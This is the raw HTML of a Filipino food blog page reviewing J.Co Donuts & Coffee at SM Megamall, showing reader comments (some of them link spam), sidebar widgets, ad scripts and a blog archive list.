rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1416195245428#c6338014846101418410">November 17, 2014 at 11:34&#8239;AM</a></span></div><p class="comment-content">j.co is my favorite donut kaya kahit mahaba ang pila sa mall of asia tiyaga ako pumila masarao kasi ^__^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6338014846101418410">Reply</a><span class="item-control blog-admin blog-admin pid-32208266"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6338014846101418410">Delete</a></span></span></div><div class="comment-replies"><div id="c6338014846101418410-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6338014846101418410-ra" class="thread-chrome thread-expanded"><div></div><div id="c6338014846101418410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6338014846101418410">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6338014846101418410-ce"></div></li><li class="comment" id="c311017241598213294"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-0lx2v2L1Z-0/aDV-UPHSM3I/AAAAAAAAQ5Y/xkzK6PiyFzE0di66OUJzGRDwYSmO7syHgCK4BGAYYCw/s35/476742120_10162595758748838_2226758021201840075_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15867427287979310014" rel="nofollow">Mona V</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1417663868044#c311017241598213294">December 4, 2014 at 11:31&#8239;AM</a></span></div><p class="comment-content">damn! sarap naman! perfect for the new years kasi bilog, don&#39;t you think? :D </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="311017241598213294">Reply</a><span class="item-control blog-admin blog-admin pid-2016028041"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/311017241598213294">Delete</a></span></span></div><div class="comment-replies"><div id="c311017241598213294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c311017241598213294-ra" class="thread-chrome thread-expanded"><div></div><div id="c311017241598213294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="311017241598213294">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c311017241598213294-ce"></div></li><li class="comment" id="c2120671548230819864"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifyPXTKkuzQ4oyDgTR6kpuYAdY2SfnnJYU1B2EH9L9S0vFzKXmPMt_-YxBKXU_-iGeJtlzH07c1g1BoWycYswo8YGhsZ5ex-h0qBYRec5fQ7-jebf7e_Q3etn6LV8WtA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04213424311391572534" rel="nofollow">Beth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1417890281544#c2120671548230819864">December 7, 2014 at 2:24&#8239;AM</a></span></div><p class="comment-content">We love JCo. donuts so much, my kids also love it. Every time I buy from JCo. I always take home 2 dozens of this yummy donuts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2120671548230819864">Reply</a><span class="item-control blog-admin blog-admin pid-254796957"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2120671548230819864">Delete</a></span></span></div><div class="comment-replies"><div id="c2120671548230819864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2120671548230819864-ra" class="thread-chrome thread-expanded"><div></div><div id="c2120671548230819864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2120671548230819864">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2120671548230819864-ce"></div></li><li class="comment" id="c3804587032576729562"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1418276746362#c3804587032576729562">December 11, 2014 at 1:45&#8239;PM</a></span></div><p class="comment-content">i love their donuts:)super yummy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3804587032576729562">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3804587032576729562">Delete</a></span></span></div><div class="comment-replies"><div id="c3804587032576729562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3804587032576729562-ra" class="thread-chrome thread-expanded"><div></div><div id="c3804587032576729562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3804587032576729562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3804587032576729562-ce"></div></li><li class="comment" id="c3847804621504616488"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09782764279745816336" rel="nofollow">Emc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1418481300889#c3847804621504616488">December 13, 2014 at 10:35&#8239;PM</a></span></div><p class="comment-content">There&#39;s always a long line</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3847804621504616488">Reply</a><span class="item-control blog-admin blog-admin pid-579767597"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3847804621504616488">Delete</a></span></span></div><div class="comment-replies"><div id="c3847804621504616488-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3847804621504616488-ra" class="thread-chrome thread-expanded"><div></div><div id="c3847804621504616488-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3847804621504616488">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3847804621504616488-ce"></div></li><li class="comment" id="c648535969228109607"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1430725885145#c648535969228109607">May 4, 2015 at 3:51&#8239;PM</a></span></div><p class="comment-content">Johny Adrean, the founder of J.CO, is chinese ethnic, and he is catholic like me :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="648535969228109607">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/648535969228109607">Delete</a></span></span></div><div class="comment-replies"><div id="c648535969228109607-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c648535969228109607-ra" class="thread-chrome thread-expanded"><div></div><div id="c648535969228109607-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="648535969228109607">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c648535969228109607-ce"></div></li><li class="comment" id="c3992482066211209184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05451421343746729135" rel="nofollow">Yinny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1650961395951#c3992482066211209184">April 26, 2022 at 4:23&#8239;PM</a></span></div><p class="comment-content">love this <a href="https://outstandinghealthtips.com/best-olivia-ponton-workout/" rel="nofollow">Best Olivia Ponton Workout Strategies<br></a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3992482066211209184">Reply</a><span class="item-control blog-admin blog-admin pid-2104002669"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3992482066211209184">Delete</a></span></span></div><div class="comment-replies"><div id="c3992482066211209184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3992482066211209184-ra" class="thread-chrome thread-expanded"><div></div><div id="c3992482066211209184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3992482066211209184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3992482066211209184-ce"></div></li><li class="comment" id="c1236106285219053898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.snkcreation.com/" rel="nofollow">SNK Creation</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1738308480187#c1236106285219053898">January 31, 2025 at 3:28&#8239;PM</a></span></div><p class="comment-content">If you ever need high quality instagram followers, likes, views and specific country audience than i would recommend to go for best site to  <a href="https://www.snkcreation.com/post/social-media-marketing-agency-in-kerala" rel="nofollow">Best Social Media Marketing Agency in Kerala</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1236106285219053898">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1236106285219053898">Delete</a></span></span></div><div class="comment-replies"><div id="c1236106285219053898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1236106285219053898-ra" class="thread-chrome thread-expanded"><div></div><div id="c1236106285219053898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1236106285219053898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1236106285219053898-ce"></div></li><li class="comment" id="c571027460842059207"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://wictor.com.pk/best-backpack-a-step-by-step-guide-to-choosing-the-right-one/" rel="nofollow">best backpack</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1747225587685#c571027460842059207">May 14, 2025 at 8:26&#8239;PM</a></span></div><p class="comment-content">After Krispy Kreme, another international donut and coffee destination hits Manila. But this time, it isn&#39;t from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn&#39;t until last month that I first got to try a treat from J.Co Donuts &amp; Coffee.<br><a href="https://wictor.com.pk/product-tag/best-waterproof-laptop-backpack/" rel="nofollow">waterproof laptop bags</a><br><a href="https://wictor.com.pk/product-category/messenger-bag/" rel="nofollow">messenger bag</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="571027460842059207">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/571027460842059207">Delete</a></span></span></div><div class="comment-replies"><div id="c571027460842059207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c571027460842059207-ra" class="thread-chrome thread-expanded"><div></div><div id="c571027460842059207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="571027460842059207">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c571027460842059207-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="314641888662713267"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=314641888662713267&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/314641888662713267/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubushP_NE_lnaFAWmT4RLI3ZqhTwj_4rEEtRIh9qwmrYu3OcixCOuYu7GXsreGIRWM2IZeUSjkeccYwP1_6PwVE9QtuA=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud3btQ5FjudgiEVkxsgWyib04LixZGOOYQlNNvKyw7kSJ55YppGFyXrg2-fvwbSUWmhoFTCsjkLy2ayHFHIenRfJ2-XA=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "http://i68.tinypic.com/4r8bjp.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2017/07/'>
July
</a>
